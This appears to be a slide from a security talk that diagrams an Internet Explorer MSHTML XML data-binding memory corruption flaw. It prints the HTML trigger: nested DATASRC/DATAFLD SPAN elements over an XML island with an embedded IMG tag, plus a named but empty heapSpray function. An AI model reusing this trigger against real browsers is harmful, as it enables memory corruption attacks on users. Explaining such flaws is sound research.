 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 